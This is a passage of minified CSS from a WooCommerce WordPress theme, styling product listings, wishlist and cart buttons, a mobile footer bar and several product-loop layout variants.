a:before,.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before{content:""}.lexus-icon-Icon_Zoom-In:before,.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.price ins{font-weight:500}.woocommerce-active .site-branding{float:left}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.site-search .widget_product_search #searchsubmit{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.site-header-wishlist{position:relative}.site-header-wishlist .count{position:absolute;top:8px;right:-20px;padding:1px .5em;color:#fff;font-size:12px;opacity:1;line-height:1.4;border-radius:.7em;min-height:17px;min-width:18px;text-align:center;background:#ceb06a}.zoli-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,.7);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.zoli-handheld-footer-bar::after,.zoli-handheld-footer-bar::before{content:'';display:table}.zoli-handheld-footer-bar::after{clear:both}.zoli-handheld-footer-bar ul{margin:0}.zoli-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.zoli-handheld-footer-bar ul li:last-child>a{border-right:0}.zoli-handheld-footer-bar ul li>a{height:4.2358em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2)}.zoli-handheld-footer-bar ul li>a:active,.zoli-handheld-footer-bar ul li>a:focus{outline:0}.zoli-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.zoli-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.zoli-handheld-footer-bar ul li.search .site-search,.zoli-handheld-footer-bar ul li.search .widget,.zoli-handheld-footer-bar ul li.search form{margin-bottom:0}.zoli-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.zoli-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.zoli-handheld-footer-bar ul.columns-2 li{width:50%}.zoli-handheld-footer-bar ul.columns-3 li{width:33.33333%}.zoli-handheld-footer-bar ul.columns-4 li{width:25%}.zoli-handheld-footer-bar ul.columns-5 li{width:20%}.sf-input-focused .zoli-handheld-footer-bar{display:none}table.shop_table_responsive{max-width:100%}table.shop_table_responsive thead{display:none}table.shop_table_responsive tr td{display:block;text-align:left;clear:both}table.shop_table_responsive tr td::after,table.shop_table_responsive tr td::before{content:'';display:table}table.shop_table_responsive tr td::after{clear:both}table.shop_table_responsive tr td[data-title]::before{font-weight:300;float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.actions::before,table.shop_table_responsive tr td.download-actions::before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}table.shop_table_responsive.my_account_orders .order-actions{text-align:right}table.shop_table_responsive.my_account_orders .order-actions::before{display:none}ul.products{margin-left:0;padding-left:0;margin-bottom:0;clear:both}ul.products::after,ul.products::before{content:'';display:table}ul.products::after{clear:both}@media (min-width:768px){ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}}ul.products li.product{list-style:none;-webkit-transition:all ease .35s;transition:all ease .35s;position:relative;font-size:16px;font-size:1rem}ul.products li.product .product-wrap{margin-bottom:30px;-webkit-transition:all ease .35s;transition:all ease .35s}ul.products li.product .product-cats{font-size:13px;font-size:.8125rem;color:#ceb06a;line-height:18px}ul.products li.product .wpopal-button-actions>div{margin-left:3px;margin-bottom:5px}ul.products li.product .star-rating{margin:0}ul.products li.product .column-item,ul.products li.product .product-image{overflow:hidden}ul.products li.product .product-image{display:block;overflow:hidden;position:relative}ul.products li.product .product-image [class*=swiper-button-]{top:43%;opacity:0;visibility:hidden;-webkit-transition:all ease .35s;transition:all ease .35s}ul.products li.product .product-image .swiper-button-next,ul.products li.product .product-image .swiper-button-prev{height:50px;width:50px}ul.products li.product .product-image .swiper-button-next{right:-20px}ul.products li.product .product-image .swiper-button-prev{left:-20px}ul.products li.product .product-image:hover [class*=swiper-button-]{opacity:1;visibility:visible}ul.products li.product .product-image:hover .swiper-button-next{right:15px}ul.products li.product .product-image:hover .swiper-button-prev{left:15px}ul.products li.product .woocommerce-loop-product__title,ul.products li.product h2,ul.products li.product h3{font-size:13px;font-size:.8125rem;margin-bottom:5px;text-transform:capitalize;font-weight:300}ul.products li.product .woocommerce-loop-product__title a,ul.products li.product h2 a,ul.products li.product h3 a{color:#777}ul.products li.product .woocommerce-loop-product__title a:hover,ul.products li.product h2 a:hover,ul.products li.product h3 a:hover{color:#ceb06a}ul.products li.product .woocommerce-product-details__short-description{max-height:80px;overflow:hidden;line-height:20px}ul.products li.product .star-rating{font-size:10px;font-size:.625rem}ul.products li.product img{display:block;margin:0 auto}ul.products li.product.product-category .woocommerce-loop-category__title,ul.products li.product.product-category h2,ul.products li.product.product-category h3{font-size:1em;border-top:1px solid #eee;padding-top:.875em;text-align:center}ul.products li.product.product-category img{max-width:100%;height:auto}ul.products li.product .added_to_cart,ul.products li.product .button{opacity:1;visibility:visible}ul.products li.product:hover .added_to_cart,ul.products li.product:hover .button{opacity:1;visibility:visible}ul.products li.product.product-has-gallery .product-image{position:relative;-webkit-transition:all .5s ease;transition:all .5s ease;overflow:hidden}ul.products li.product.product-has-gallery .product-image .product-img-second{position:absolute;top:0;left:0;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}ul.products li.product.product-has-gallery:hover .product-img-second{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}ul.products li.product.product-has-gallery .swiper-container-horizontal{padding:0;margin-bottom:0}ul.products li.product .product-content-bottom{text-align:left;font-size:14px;font-size:.875rem}ul.products li.product .product-content-bottom .star-rating{margin-left:0}ul.products li.product .product-content-bottom .added_to_cart,ul.products li.product .product-content-bottom .button{margin-bottom:0;opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;font-family:Poppins,sans-serif}ul.products li.product.product-loop-split .elementor-grid-2 .elementor-grid{background-color:#fff;border-radius:3px}ul.products li.product.product-loop-split .add_to_cart_button:before,ul.products li.product.product-loop-split .product_type_external:before,ul.products li.product.product-loop-split .product_type_grouped:before{font-size:0;font-size:0}ul.products li.product.product-loop-split .column-item1{position:relative;margin-right:15px}ul.products li.product.product-loop-split .column-item1 img{-webkit-transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}ul.products li.product.product-loop-split .column-item2{margin-left:15px;margin-right:15px}ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:0}ul.products li.product.product-loop-split .column-item2 .time{display:none}ul.products li.product.product-loop-split:hover .add_to_cart_button{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1);z-index:9}ul.products li.product.product-loop-split a.add_to_cart_button,ul.products li.product.product-loop-split a.product_type_external,ul.products li.product.product-loop-split a.product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;opacity:0;font-weight:700;padding:8px 20px;border-radius:30px}ul.products li.product:hover a.add_to_cart_button,ul.products li.product:hover a.product_type_external,ul.products li.product:hover a.product_type_grouped{opacity:1}@media (max-width:1199.98px){ul.products li.product.product-loop-split .elementor-grid-2 .elementor-grid{display:block}ul.products li.product.product-loop-split .add_to_cart_button{opacity:1}ul.products li.product.product-loop-split a.add_to_cart_button,ul.products li.product.product-loop-split a.product_type_external,ul.products li.product.product-loop-split a.product_type_grouped{opacity:1}ul.products li.product.product-loop-split .column-item1{margin-right:0;margin-left:0}}@media (min-width:992px){ul.products li.product.product-loop-split .add_to_cart_button{opacity:0;-webkit-transition:all ease .35s;transition:all ease .35s;-webkit-transform:scale(0);transform:scale(0)}}ul.products li.product .swiper-pagination-bullets{display:none}.price{color:#222;font-weight:500;font-size:16px;font-size:1rem}.price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:.61805em;background-color:transparent;text-decoration:none;color:#dc443a}.price del{font-size:14px;font-size:.875rem;font-weight:300;color:#777;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.price del+ins{margin-right:.327em}.add_to_cart_button:before,.product_type_external:before,.product_type_grouped:before,.product_type_variable:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.added_to_cart{margin-left:5px}.added_to_cart:after{padding-left:5px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f061"}.added_to_cart.wc-forward{display:none}.wpopal-button-actions{-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:2}@media (min-width:992px){.wpopal-button-actions{position:absolute;opacity:0}}.wpopal-button-actions .product-image{display:none!important}.wpopal-button-actions .add_to_cart_button,.wpopal-button-actions .add_to_wishlist,.wpopal-button-actions .compare,.wpopal-button-actions .product_type_external,.wpopal-button-actions .product_type_grouped,.wpopal-button-actions .product_type_variable,.wpopal-button-actions .show a,.wpopal-button-actions .yith-wcqv-button{font-size:0;text-align:center;background:#333;width:50px;height:50px;line-height:50px;color:#fff;display:grid;padding:0;border-radius:100%}.wpopal-button-actions .add_to_cart_button:before,.wpopal-button-actions .add_to_wishlist:before,.wpopal-button-actions .compare:before,.wpopal-button-actions .product_type_external:before,.wpopal-button-actions .product_type_grouped:before,.wpopal-button-actions .product_type_variable:before,.wpopal-button-actions .show a:before,.wpopal-button-actions .yith-wcqv-button:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;line-height:50px;text-align:center}.wpopal-button-actions .add_to_cart_button:hover,.wpopal-button-actions .add_to_wishlist:hover,.wpopal-button-actions .compare:hover,.wpopal-button-actions .product_type_external:hover,.wpopal-button-actions .product_type_grouped:hover,.wpopal-button-actions .product_type_variable:hover,.wpopal-button-actions .show a:hover,.wpopal-button-actions .yith-wcqv-button:hover{background:#ceb06a}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse{display:inline-block}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse .feedback,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse .feedback{position:absolute;top:-15px;display:none}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a{font-size:0;text-align:center;background:#333;width:50px;height:50px;line-height:50px;color:#fff;display:grid;padding:0;border-radius:100%}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;color:#ceb06a;text-align:center;line-height:50px}.wpopal-button-actions .show{position:relative}.wpopal-button-actions .show .ajax-loading{position:absolute}.wpopal-button-actions .show .feedback{display:none}.wpopal-button-actions .yith-wcwl-add-to-wishlist{margin-top:0}@media (max-width:991.98px){.add_to_cart_button,.product_type_external,.product_type_grouped{background-color:#333!important;border-color:#333!important}}.yith-wcwl-add-to-wishlist .add_to_wishlist img,.yith-wcwl-add-to-wishlist svg.yith-wcwl-icon-svg{display:none}.woo-wrap-swatches{z-index:2;text-align:center;line-height:1;margin-bottom:10px}.woo-wrap-swatches .variable-item-span-color{border-radius:100%;height:12px;width:12px;display:inline-block;margin-right:10px;vertical-align:middle;position:relative}.woo-wrap-swatches .variable-item-span-color:after{top:1px;bottom:0;left:0;right:0;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:5px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;line-height:1;color:#fff;background-color:rgba(0,0,0,.1);border-radius:50%;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.woo-wrap-swatches .variable-item-span-color:hover:after{opacity:1}.product-loop-style-default ul.products li.product .product-wrap,.product-loop-style-layout-1 ul.products li.product .product-wrap{text-align:center}.product-loop-style-default ul.products li.product .product-wrap .product-content-top,.product-loop-style-layout-1 ul.products li.product .product-wrap .product-content-top{margin-bottom:18px}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button{position:absolute}.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-loop-product__title,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-product-details__short-description p,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-product-details__short-description p{margin-bottom:3px}.product-loop-style-default ul.products li.product.product-loop-split .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split .wpopal-button-actions{left:auto;right:auto;padding:10px 0;bottom:30px}@media (max-width:1024px){.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-loop-product__title,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-loop-product__title{margin-top:25px;margin-bottom:15px}.product-loop-style-default ul.products li.product.product-loop-split .price,.product-loop-style-layout-1 ul.products li.product.product-loop-split .price{margin:5px 0}.product-loop-style-default ul.products li.product.product-loop-split:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-default ul.products li.product.product-loop-split:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:unset;transform:unset}.product-loop-style-default ul.products li.product.product-loop-split:hover .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .add_to_cart_button{opacity:1}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-default ul.products li.product.product-loop-split .product_type_external,.product-loop-style-default ul.products li.product.product-loop-split .product_type_grouped,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_external,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_grouped{text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease;font-size:12px;font-size:.75rem;opacity:0;position:absolute;font-weight:700;top:50%;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto;max-width:160px;padding:8px 30px;border-radius:30px}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button:before,.product-loop-style-default ul.products li.product.product-loop-split .product_type_external:before,.product-loop-style-default ul.products li.product.product-loop-split .product_type_grouped:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_external:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_grouped:before{font-size:0}.product-loop-style-default ul.products li.product .star-rating,.product-loop-style-layout-1 ul.products li.product .star-rating{margin:0 auto}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions{position:absolute;top:0;right:-75px;opacity:0;-webkit-transition:all .6s ease;transition:all .6s ease}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare{font-size:0;background-color:transparent;border:0}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;color:#333}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover{cursor:pointer;background-color:transparent}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover:before{color:#ceb06a}.product-loop-style-default ul.products li.product .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions{position:absolute;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);transition:opacity .6s ease,visibility .6s ease,transform .6s ease,-webkit-transform .6s ease;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;opacity:0;left:0;right:0;width:auto}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button{border:transparent;background:#474747}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before{color:#fff}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover{background:#ceb06a}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before{color:#fff}@media (max-width:991px){.product-loop-style-default ul.products li.product .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions{opacity:1;-webkit-transform:translateY(-70px) translateZ(0);transform:translateY(-70px) translateZ(0)}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button{background:#333;border-color:transparent;cursor:pointer}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before{color:#fff}}.product-loop-style-default ul.products li.product .price,.product-loop-style-layout-1 ul.products li.product .price{margin-bottom:25px}.product-loop-style-default ul.products li.product:hover .wpopal-compare-button-actions,.product-loop-style-layout-1 ul.products li.product:hover .wpopal-compare-button-actions{opacity:1;right:0}.product-loop-style-default ul.products li.product:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:translateY(-70px) translateZ(0);transform:translateY(-70px) translateZ(0)}.product-loop-style-default .button-cart-action a,.product-loop-style-layout-1 .button-cart-action a{font-size:0;line-height:0;background:0 0;border-color:#eee;color:#fff}.product-loop-style-default .button-cart-action a:hover,.product-loop-style-layout-1 .button-cart-action a:hover{border-color:#ceb06a}.product-loop-style-layout-2 ul.products.columns-1 li.product .wpopal-button-actions{bottom:unset;left:15px;right:15px}.product-loop-style-layout-2 ul.products li.product .product-wrap{position:relative;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;text-align:center;overflow:hidden}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top{position:relative}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transition:all ease .35s;transition:all ease .35s}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-2 ul.products li.product .product-wrap .wpopal-button-actions{left:0;right:0;-webkit-transform:translateY(10px) translateZ(0);transform:translateY(10px) translateZ(0)}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom{position:relative;text-align:center;padding:20px 15px;background:#fff}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom .fade-in-block{top:100%;left:0;width:100%;margin-top:0}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom .fade-in-block{visibility:hidden;opacity:0;position:absolute}}.product-loop-style-layout-2 ul.products li.product .product-wrap .star-rating{margin:0 auto 15px}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-desc{margin-bottom:15px;max-height:100px;overflow:hidden;position:relative}.product-loop-style-layout-2 ul.products li.product .product-wrap .price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover{overflow:visible}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .add_to_cart_button{-webkit-transform:scale(1);transform:scale(1);opacity:1;z-index:9}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .wpopal-button-actions{visibility:visible;background:#fff;opacity:1}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .wpopal-button-actions{-webkit-transform:translateY(-50px) translateZ(0);transform:translateY(-50px) translateZ(0)}}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .product-content-bottom .fade-in-block{opacity:1;z-index:999;visibility:visible;-webkit-transform:translateY(-5px) translateZ(0);transform:translateY(-5px) translateZ(0);-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease}.product-loop-style-layout-2 ul.products li.product .add_to_cart_button,.product-loop-style-layout-2 ul.products li.product .product_type_external,.product-loop-style-layout-2 ul.products li.product .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;position:absolute;font-weight:500;top:42%;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto;max-width:140px;z-index:1;padding:8px;border-radius:30px}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .add_to_cart_button,.product-loop-style-layout-2 ul.products li.product .product_type_external,.product-loop-style-layout-2 ul.products li.product .product_type_grouped{opacity:0}}.product-loop-style-layout-2 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-2 ul.products li.product .product_type_external:before,.product-loop-style-layout-2 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-2 ul.products li.product.product-loop-split .wpopal-button-actions{bottom:0;-webkit-transform:none;transform:none;-webkit-transition:all .3s ease;transition:all .3s ease;padding:10px 0}.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:40px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}@media (max-width:991px){.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2{text-align:center;margin-left:30px;margin-right:30px}.product-loop-style-layout-2 ul.products li.product.product-loop-split .wpopal-button-actions{opacity:1;bottom:0;position:inherit}.product-loop-style-layout-2 ul.products li.product.product-loop-split .price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .column-item1{position:relative}.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .column-item1:before{content:"";background:rgba(255,255,255,.8);position:absolute;width:100%;height:100%;left:0;right:0;z-index:1}.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;bottom:20px}}@media (min-width:992px) and (max-width:1024px){.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-layout-2 ul.products li.product.product-loop-split .woocommerce-product-details__short-description p{max-height:40px;margin-bottom:3px}.product-loop-style-layout-3 ul.products li.product .product-wrap{overflow:hidden}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top{position:relative;margin-bottom:20px}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transition:all ease .35s;transition:all ease .35s}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-bottom{text-align:center}.product-loop-style-layout-3 ul.products li.product .product-wrap .woocommerce-loop-product__title{margin-bottom:15px;font-size:16px;font-size:1rem}.product-loop-style-layout-3 ul.products 